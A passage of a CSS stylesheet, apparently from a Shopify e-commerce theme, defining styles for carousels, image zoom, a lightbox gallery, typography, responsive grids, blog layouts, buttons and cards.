optgroup {
    font-weight: 700
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

.flickity-enabled {
    position: relative;
    overflow: visible !important
}

.carousel {
    opacity: 0;
    visibility: hidden;
    transition: opacity 1s;
    -webkit-transition: opacity 1s
}

.carousel.flickity-enabled {
    visibility: visible;
    opacity: 1;
    transition: opacity 1s;
    -webkit-transition: opacity 1s
}

.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
    width: 100%
}

.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%
}

.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
    cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
    cursor: grabbing
}

.flickity-page-dots {
    position: absolute;
    width: 100%;
    padding: 0;
    bottom: 0;
    list-style: none;
    text-align: center;
    line-height: 0
}

.flickity-rtl .flickity-page-dots {
    direction: rtl
}

.flickity-page-dots .dot {
    position: relative;
    display: inline-block;
    width: 12px;
    height: 12px;
    margin: 0 5px;
    background: 0 0;
    border: 2px solid var(--accent-color);
    border-radius: 100%;
    cursor: pointer;
    transform: scale(1);
    will-change: transform;
    transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
    position: absolute;
    content: "";
    top: -4px;
    right: -4px;
    left: -4px;
    bottom: -4px
}

.flickity-page-dots .dot.is-selected {
    background: var(--accent-color)
}

.flickity-page-dots .dot.is-selected:first-child:last-child {
    display: none
}

.flickity-prev-next-button {
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    top: calc(50% - 25px);
    border-radius: 100%;
    visibility: visible;
    background: var(--flickity-arrow-color);
    opacity: 0;
    transition: .2s ease-in-out;
    transform: scale(.7);
    z-index: 1
}

.flickity-prev-next-button:hover {
    background: var(--flickity-arrow-color-hover)
}

.flickity-prev-next-button svg {
    position: relative;
    width: 15px;
    height: 15px;
    fill: var(--secondary-background);
    vertical-align: middle
}

.flickity-prev-next-button[disabled] {
    opacity: 0;
    visibility: hidden
}

.flickity-prev-next-button.previous {
    left: 10px
}

.flickity-prev-next-button.previous svg {
    left: 1px
}

.flickity-prev-next-button.next svg,
.pswp__button--arrow--left svg {
    left: -1px
}

.flickity-prev-next-button.next {
    right: 10px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
    transform: scale(1);
    opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
    pointer-events: none;
    z-index: 0;
    visibility: hidden;
    transition: opacity .3s linear, visibility .3s linear !important;
    opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
    pointer-events: auto;
    z-index: 1;
    visibility: visible;
    opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
    pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
    transition: opacity .3s linear !important
}

@keyframes drift-fadeZoomIn {
    0% {
        transform: scale(1.2);
        opacity: 0
    }

    100% {
        transform: scale(1);
        opacity: 1
    }
}

@keyframes drift-fadeZoomOut {
    0% {
        transform: scale(1);
        opacity: 1
    }

    100% {
        transform: scale(.5);
        opacity: 0
    }
}

@keyframes drift-loader-rotate {
    0% {
        transform: translate(-50%, -50%) rotate(0)
    }

    50% {
        transform: translate(-50%, -50%) rotate(-180deg)
    }

    100% {
        transform: translate(-50%, -50%) rotate(-360deg)
    }
}

@keyframes drift-loader-before {

    0%,
    100%,
    50% {
        transform: scale(1)
    }

    10%,
    40% {
        transform: scale(1.2) translateX(6px)
    }

    25% {
        transform: scale(1.3) translateX(8px)
    }

    60%,
    90% {
        transform: scale(.8) translateX(6px)
    }

    75% {
        transform: scale(.7) translateX(8px)
    }
}

@keyframes drift-loader-after {

    0%,
    100%,
    50% {
        transform: scale(1)
    }

    10%,
    40% {
        transform: scale(1.2) translateX(-6px)
    }

    25% {
        transform: scale(1.3) translateX(-8px)
    }

    60%,
    90% {
        transform: scale(.8) translateX(-6px)
    }

    75% {
        transform: scale(.7) translateX(-8px)
    }
}

.drift-zoom-pane {
    position: absolute;
    background: var(--secondary-background);
    top: 0;
    left: 0;
    height: 520px;
    width: 100%;
    max-width: 520px;
    z-index: 2;
    border: 1px solid var(--accent-color);
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(#000, .2);
    transform: translate3d(0, 0, 0)
}

.pswp,
.pswp__bg,
.pswp__scroll-wrap {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0
}

.button--ternary,
.button--transparent {
    box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
    animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
    animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
    position: absolute;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 66px;
    height: 20px;
    animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    border-radius: 20px;
    background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
    left: 0;
    animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
    right: 0;
    animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
    background-color: rgba(var(--accent-color-rgb), .05);
    border: 1px solid var(--accent-color);
    border-radius: 3px
}

.pswp__bg,
.pswp__button,
.pswp__pagination {
    background: var(--secondary-background)
}

/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
.pswp {
    display: none;
    left: 0;
    overflow: hidden;
    z-index: 1500;
    outline: 0
}

.pswp img,
.video-item--stretch {
    max-width: none
}

.pswp--animate_opacity {
    opacity: .001;
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--open {
    display: block
}

.gallery a,
.pswp--zoom-allowed .pswp__img {
    cursor: zoom-in
}

.pswp--zoomed-in .pswp__img {
    cursor: grab
}

.pswp--dragging .pswp__img {
    cursor: grabbing
}

.pswp__bg {
    left: 0;
    opacity: 0;
    transform: translateZ(0)
}

.pswp__scroll-wrap {
    left: 0;
    overflow: hidden
}

.pswp__container,
.pswp__zoom-wrap {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.pswp__container,
.pswp__img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.pswp__zoom-wrap {
    position: absolute;
    width: 100%;
    transform-origin: left top;
    transition: transform 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp__bg {
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
    transition: none
}

.pswp__item {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    overflow: hidden
}

.pswp__img {
    position: absolute;
    width: auto;
    height: auto;
    top: 0;
    left: 0
}

.pswp__ui {
    position: relative;
    height: 100%;
    z-index: 1550
}

.pswp__button {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid var(--border-color);
    height: 32px;
    width: 32px;
    border-radius: 100%
}

.pswp__button--close {
    position: absolute;
    top: 20px;
    right: 20px
}

.pswp__button--close svg {
    width: 12px;
    height: 12px
}

.pswp__prev-next {
    position: absolute;
    display: flex;
    justify-content: space-between;
    left: 0;
    top: calc(50% - 18px);
    width: 100%;
    padding: 0 20px
}

.pswp__prev-next svg {
    position: relative;
    width: 9px;
    height: 13px
}

.pswp__button--arrow--right svg {
    right: -1px
}

.pswp__pagination {
    position: absolute;
    padding: 1px 13px;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    border: 1px solid var(--border-color);
    border-radius: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

html {
    font-family: var(--text-font-family);
    font-weight: var(--text-font-weight);
    font-style: var(--text-font-style);
    font-size: calc(var(--base-text-font-size) - 1px);
    line-height: 1.87;
    color: var(--text-color);
    background: var(--background);
    overflow-x: hidden
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
    font-family: var(--heading-font-family);
    font-weight: var(--heading-font-weight);
    font-style: var(--heading-font-style);
    color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
    font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
    margin-bottom: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
    line-height: 1.2
}

.h2,
.rte h2 {
    margin-bottom: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
    line-height: 1.55
}

.h3,
.rte h3 {
    margin-bottom: 14px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
    line-height: 1.6
}

.h4,
.rte h4 {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    line-height: 1.75
}

.h5,
.rte h4 {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    line-height: 1.85
}

.h6,
.rte h5 {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    line-height: 1.85
}

.highlight,
.text--strong {
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight)
}

.text--pull {
    margin-top: -.435em
}

#shopify-product-reviews .spr-pagination a,
.link {
    transition: color .2s ease-in-out
}

.link:focus,
.link:hover {
    color: var(--accent-color)
}

.nav-bar__item .link:hover {
    color: var(--header-menu-text-color-hover)
}

.nav-bar__linklist {
    color: var(--header-menu-text-color)
}

.article__comments-count,
.link--secondary:focus,
.link--secondary:hover {
    color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link--accented,
.search-bar__item-price {
    color: var(--accent-color)
}

.link--strong {
    font-weight: var(--heading-font-weight)
}

.button,
.mini-cart__amount-saved,
.mini-cart__discount,
.mini-cart__price-list>.price,
.mini-cart__recap-price-line {
    font-weight: var(--text-font-bolder-weight)
}

@keyframes spinnerRotation {
    0% {
        transform: rotate(0)
    }

    100% {
        transform: rotate(360deg)
    }
}

.icon {
    display: inline-block;
    height: 1em;
    width: 1em;
    fill: currentColor;
    vertical-align: middle;
    background: 0 0;
    pointer-events: none;
    overflow: visible
}

.icon--search-loader {
    animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
    .touch-area {
        position: relative;
        background: 0 0
    }

    .touch-area::before {
        position: absolute;
        content: "";
        top: -8px;
        right: -8px;
        left: -8px;
        bottom: -8px;
        transform: translateZ(0)
    }
}

.table-wrapper {
    overflow: auto;
    -webkit-overflow-scrolling: touch
}

.rte table,
.table {
    width: 100%;
    text-align: left;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
    font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
    padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
    padding-left: 20px
}

.table td:last-child,
.table th:last-child {
    padding-right: 20px
}

.table .table__cell--right {
    text-align: right
}

.blog-sidebar__item--newsletter,
.button,
.button-wrapper,
.custom-content--centered,
.table .table__cell--center {
    text-align: center
}

.table--loose tbody td {
    padding-top: 26px;
    padding-bottom: 26px
}

.rte table td,
.rte table th {
    padding: 3px 6px
}

.rte tbody tr {
    border-bottom: 1px solid var(--border-color)
}

.is-locked {
    overflow-y: hidden
}

.visually-hidden {
    position: absolute !important;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0
}

.anchor,
.aspect-ratio {
    position: relative
}

.aspect-ratio,
.container {
    margin-left: auto;
    margin-right: auto
}

.container {
    max-width: 1360px;
    padding: 0 var(--mobile-container-gutter)
}

.container--medium {
    max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
    max-width: 800px
}

.container--extra-narrow {
    max-width: 630px
}

.container--giga-narrow {
    max-width: 520px
}

.anchor {
    display: block;
    top: -75px;
    visibility: hidden
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
    position: absolute;
    height: 100%;
    width: 100%;
    max-width: 100%;
    max-height: 100%;
    top: 0;
    left: 0
}

.aspect-ratio--square {
    padding-bottom: 100% !important
}

.aspect-ratio--short {
    padding-bottom: 75% !important
}

.aspect-ratio--tall {
    padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
    position: absolute;
    width: auto;
    height: auto;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

.image-background,
.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
    height: 100%;
    top: 0;
    left: 0;
    width: 100%;
    position: absolute
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

    .aspect-ratio--short img,
    .aspect-ratio--square img,
    .aspect-ratio--tall img {
        width: 100%;
        height: 100%;
        -o-object-fit: contain;
        object-fit: contain
    }
}

.article-item__image,
.image-background {
    -o-object-fit: cover;
    -o-object-position: center
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
    width: 8px;
    height: 12px;
    vertical-align: -1px
}

.placeholder-svg {
    display: block;
    fill: var(--text-color);
    background-color: rgba(var(--text-color-rgb), .1);
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%
}

.placeholder-svg--inverted {
    fill: var(--background);
    background-color: var(--text-color);
    fill-opacity: 0.5
}

.image-background {
    object-fit: cover;
    object-position: center
}

.grid {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 0 0 -18px -18px;
    font-size: 0
}

.grid__cell {
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
    padding: 0 0 18px 18px;
    margin: 0;
    vertical-align: top;
    font-size: 1rem
}

.grid__cell--top {
    align-self: flex-start
}

.grid__cell--middle {
    align-self: center
}

.grid__cell--bottom {
    align-self: flex-end
}

.\31\/1 {
    width: 100%
}

.\31\/2 {
    width: 50%
}

.\31\/3 {
    width: 33.333333%
}

.\31\/4 {
    width: 25%
}

.\31\/5 {
    width: 20%
}

.\31\/6 {
    width: 16.666667%
}

.block-list,
.block-list__item {
    display: flex
}

.block-list {
    flex-flow: column nowrap;
    margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
    .block-list__item {
        display: block
    }
}

.block-list__item>:first-child {
    margin: 0 7px 20px;
    flex: 1 0 0%
}

@media screen and (max-width:999px) {
    .hidden-pocket {
        display: none !important
    }

    .\31\/1--pocket {
        width: 100%
    }

    .\31\/2--pocket {
        width: 50%
    }

    .\31\/3--pocket {
        width: 33.333333%
    }

    .\31\/4--pocket {
        width: 25%
    }

    .\31\/5--pocket {
        width: 20%
    }

    .\31\/6--pocket {
        width: 16.666667%
    }

    .scroller .block-list {
        white-space: nowrap;
        flex-flow: row nowrap
    }

    .scroller .block-list::before {
        content: "";
        flex: 0 0 var(--mobile-container-gutter)
    }

    .scroller .block-list::after {
        content: "";
        flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
    }

    .scroller .block-list__item {
        flex: 0 0 auto;
        white-space: normal;
        scroll-snap-align: center
    }

    .article-item:not(:last-child) {
        padding-bottom: 20px
    }

    .scroller .article-item:not(:last-child) {
        padding-bottom: 0
    }
}

@media screen and (max-width:640px) {
    .card .table {
        margin-left: 20px
    }

    .card .table td:first-child,
    .card .table th:first-child {
        padding-left: 0
    }

    .container--flush {
        padding: 0
    }

    .container--unflush {
        padding: 0 var(--mobile-container-gutter)
    }

    .hidden-phone {
        display: none !important
    }

    .\31\/1--phone {
        width: 100%
    }

    .\31\/2--phone {
        width: 50%
    }

    .\31\/3--phone {
        width: 33.333333%
    }

    .\31\/4--phone {
        width: 25%
    }

    .\31\/5--phone {
        width: 20%
    }

    .\31\/6--phone {
        width: 16.666667%
    }

    .scroller .block-list__item {
        width: 81%
    }
}

@media screen and (min-width:641px) {
    .drift-zoom-pane.drift-inline {
        width: 240px;
        height: 240px
    }

    html {
        font-size: var(--base-text-font-size)
    }

    .h1,
    .rte h1 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
        line-height: 1.2
    }

    .h2,
    .rte h2 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
        line-height: 1.5
    }

    .h3,
    .rte h3 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
        line-height: 1.5
    }

    .h4,
    .h6,
    .rte h4,
    .rte h6 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
        line-height: 1.7
    }

    .h5,
    .rte h5 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
        line-height: 1.75
    }

    .table td,
    .table th {
        padding: 15px 30px
    }

    .table td:first-child,
    .table th:first-child {
        padding-left: 30px
    }

    .table td:last-child,
    .table th:last-child {
        padding-right: 30px
    }

    .container {
        padding: 0 var(--desktop-container-gutter)
    }

    .grid {
        margin: 0 0 -30px -30px
    }

    .grid__cell {
        padding: 0 0 30px 30px
    }

    .hidden-tablet-and-up {
        display: none !important
    }

    .\31\/1--tablet-and-up {
        width: 100%
    }

    .\31\/2--tablet-and-up {
        width: 50%
    }

    .\31\/3--tablet-and-up {
        width: 33.333333%
    }

    .\31\/4--tablet-and-up {
        width: 25%
    }

    .\31\/5--tablet-and-up {
        width: 20%
    }

    .\31\/6--tablet-and-up {
        width: 16.666667%
    }

    .block-list {
        flex-direction: row;
        flex-wrap: wrap;
        margin: 0 -15px -30px
    }

    .block-list__item>:first-child {
        margin: 0 15px 30px
    }
}

.block-list--loose {
    margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
    margin-bottom: 45px
}

.article-item__image-container {
    display: block;
    margin-bottom: 15px;
    border-radius: 3px;
    overflow: hidden
}

.article-item__image-container--placeholder {
    height: 200px
}

.article-item__image {
    object-fit: cover;
    object-position: center;
    transform: scale(1.01);
    transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media screen and (any-hover:hover) {

    .features--animate-zoom .article-item:hover .article-item__image,
    .features--animate-zoom .collection-item:hover img {
        transform: scale(1.07)
    }

    .article-item:hover .article-item__title {
        color: var(--accent-color)
    }

    .collection-item:hover .collection-item__title {
        color: var(--accent-color);
        transform: translateX(0)
    }

    .collection-item:hover .collection-item__title svg {
        opacity: 1;
        right: 0
    }
}

.article-item__meta {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
    display: inline-block;
    content: "";
    width: 5px;
    height: 5px;
    margin: -1px 10px 0;
    border-radius: 100%;
    background: rgba(var(--text-color-rgb), .4);
    vertical-align: middle
}

.article-item__title,
.store-availability-information__stock,
.text-with-icons__title {
    margin-bottom: 4px
}

.article-item__excerpt {
    margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
    position: relative;
    width: calc(100% + (var(--mobile-container-gutter) * 2));
    left: calc(-1 * var(--mobile-container-gutter));
    margin-top: 4px;
    z-index: 1
}

.article__toolbar,
.article__toolbar-item {
    display: flex;
    align-items: center
}

.article__toolbar {
    justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
    width: 24px;
    height: 23px;
    margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
    margin-right: 20px
}

.article__inner {
    max-width: 680px;
    margin: 40px auto 60px
}

.article__content {
    margin-bottom: 2.8em
}

.article__aside {
    margin-bottom: 50px
}

.article__aside-item,
.header__inner {
    display: flex;
    flex-wrap: wrap;
    align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.page__button-action,
.popup-newsletter__form {
    margin-top: 20px
}

.article__navigation {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 40px 0;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
    justify-content: flex-end
}

.article__navigation-item--next svg {
    margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
    margin-top: 50px
}

.article__comment-list-heading {
    margin-bottom: 30px
}

.article-comment {
    display: flex;
    align-items: flex-start;
    margin-bottom: 32px
}

.article-comment:first-child {
    margin-top: 30px
}

.article-comment__gravatar {
    border-radius: 100%;
    max-width: 50px;
    margin: 5px 22px 0 0
}

.article-comment__author {
    margin-bottom: 0
}

.article-comment__date {
    display: block;
    margin-bottom: 12px;
    font-style: italic
}

.article__comment-list+.article__comment-form {
    margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info,
.product-item__title {
    margin-bottom: 12px
}

.article__moderated-note {
    font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
    margin-top: 32px
}

.blog-post {
    max-width: 980px
}

.blog-post-list-wrapper {
    flex-grow: 1
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
    margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
    margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
    margin-bottom: 20px
}

@media screen and (min-width:1000px) {
    .carousel-collection {
        opacity: 0;
        visibility: hidden;
        transition: opacity 1s;
        -webkit-transition: opacity 1s
    }

    .carousel-collection.flickity-enabled {
        visibility: visible;
        opacity: 1;
        transition: opacity 1s;
        -webkit-transition: opacity 1s
    }

    .table-wrapper {
        white-space: normal;
        overflow: visible
    }

    .hidden-lap-and-up {
        display: none !important
    }

    .\31\/1--lap-and-up {
        width: 100%
    }

    .\39\/12--lap-and-up {
        width: 75%
    }

    .\32\/3--lap-and-up {
        width: 66.666666%
    }

    .\31\/2--lap-and-up {
        width: 50%
    }

    .\31\/3--lap-and-up {
        width: 33.333333%
    }

    .\31\/4--lap-and-up {
        width: 25%
    }

    .\31\/5--lap-and-up {
        width: 20%
    }

    .\31\/6--lap-and-up {
        width: 16.666667%
    }

    .block-list {
        white-space: normal
    }

    .block-list::after,
    .block-list::before {
        display: none
    }

    .block-list__item--grow,
    .blog-post {
        flex-grow: 1
    }

    .blog-container--without-sidebar .article-item--featured .aspect-ratio {
        padding-bottom: 40% !important
    }

    .blog-container {
        display: flex;
        align-items: flex-start;
        justify-content: center
    }

    .blog-sidebar {
        width: 300px;
        margin-left: 60px;
        flex: none
    }
}

.blog-sidebar__item--newsletter {
    padding: 30px 20px;
    border-radius: 3px
}

.blog-sidebar__item--newsletter .heading {
    color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
    list-style: none
}

.blog-sidebar__post-item {
    display: flex;
    align-items: flex-start;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
    transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item {
    margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
    position: relative;
    display: block;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
    min-height: 80px;
    transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
    overflow: hidden;
    border-radius: 3px
}

.blog-sidebar__post-title {
    position: relative;
    display: block;
    display: -webkit-box;
    margin-top: 2px;
    line-height: 1.55;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.blog-sidebar__post-meta {
    margin-top: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
    display: inline-block;
    content: "";
    width: 5px;
    height: 5px;
    margin: 0 10px;
    border-radius: 100%;
    background: rgba(var(--text-color-rgb), .4);
    vertical-align: middle
}

.blog-sidebar__item--products .product-item,
.button--full {
    width: 100%
}

.blog-sidebar__post-list--ranked {
    counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
    position: absolute;
    content: counter(post-ranking);
    top: calc(50% - 16px);
    left: -16px;
    border: 2px solid var(--background);
    height: 32px;
    width: 32px;
    line-height: 28px;
    text-align: center;
    border-radius: 100%;
    background: var(--accent-color);
    color: var(--secondary-background);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    counter-increment: post-ranking;
    z-index: 1
}

.blog-sidebar__item--products .product-item__image-wrapper {
    width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
    list-style: none;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
    padding: 14px 0;
    border-bottom: 1px solid var(--form-border-color);
    line-height: 1.5
}

.blog-sidebar__link-item:first-child {
    padding-top: 5px
}

.blog-sidebar__link-item:last-child {
    border-bottom: none;
    padding-bottom: 0
}

.blog-sidebar__link-item>a,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
    display: block
}

.button {
    position: relative;
    display: inline-block;
    padding: 0 24px;
    line-height: 48px;
    font-size: var(--base-text-font-size);
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

.button--extra-small,
.button--small {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
    cursor: not-allowed
}

.button--extra-small {
    padding: 0 15px;
    line-height: 34px
}

.button--small {
    line-height: 42px
}

.button--large {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    line-height: 55px
}

.button--extra-large {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
    line-height: 60px
}

.button--primary {
    background: var(--primary-button-background);
    color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button--primary:hover {
    background: rgba(var(--primary-button-background-rgb), .8)
}

.button--secondary {
    background: var(--secondary-button-background);
    color: var(--secondary-button-text-color)
}

.button--secondary:hover {
    background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
    color: var(--accent-color)
}

.button--ternary:hover {
    background: rgba(var(--border-color-rgb), .5);
    color: var(--text-color)
}

.button--transparent {
    color: var(--text-color)
}

.button--transparent:hover {
    background: var(--primary-button-background);
    color: var(--primary-button-text-color);
    box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
    background: var(--product-sold-out-color);
    box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
    color: var(--secondary-background)
}

.button--min-width {
    min-width: 200px
}

.button--floating {
    transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
    box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
    display: flex;
    flex-direction: column
}

.button-stack>.button+.button {
    margin-top: 10px
}

.button-group {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: -5px
}

.button-group>* {
    margin: 5px
}

.button-group--fit>* {
    flex: 1 0 0;
    padding-left: 15px;
    padding-right: 15px
}

.button-group--loose {
    margin: -10px
}

.button-group--loose>* {
    margin: 10px
}

.botao-mini-cart {
    border: 2px solid var(--cor-da-borda-botao-mini-cart);
    background: var(--cor-de-fundo-botao-mini-cart);
    color: var(--cor-do-texto-botao-mini-cart);
    line-height: 51px
}

.card,
.mini-cart {
    background: var(--secondary-background)
}

.botao-mini-cart:hover {
    background: var(--cor-ativa-botao-mini-cart);
    color: var(--primary-button-text-color)
}

.card {
    position: relative;
    margin-bottom: 18px;
    border-top: 1px solid var(--border-color)
}

.card__header {
    position: relative;
    padding: 14px 14px 10px
}

.card__header--flex {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.card__subtitle {
    margin-bottom: 14px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
    margin-top: -.435em
}

.card__title--small {
    margin-bottom: 10px;
    margin-top: -2px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
    position: relative;
    padding: 20px
}

.card__collapsible-button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-align: left;
    width: 100%;
    cursor: pointer
}

.card__collapsible-button .plus-button {
    margin-left: 10px;
    color: var(--heading-color)
}

.card__section+.card__section::before {
    position: absolute;
    display: block;
